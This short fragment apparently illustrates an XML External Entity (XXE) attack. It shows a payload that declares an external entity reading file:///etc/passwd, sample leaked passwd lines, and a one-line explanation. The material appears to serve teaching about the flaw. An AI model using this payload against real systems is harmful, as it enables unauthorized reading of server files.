 <?xml version="1.0"?>
<!DOCTYPE name [ <!ENTITY lol SYSTEM “file:///etc/passwd”>]>
<name>&lol;</name>
Hello, root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
Document Type Definition: External Entity
lol = readfile(“file:///etc/passwd”)
 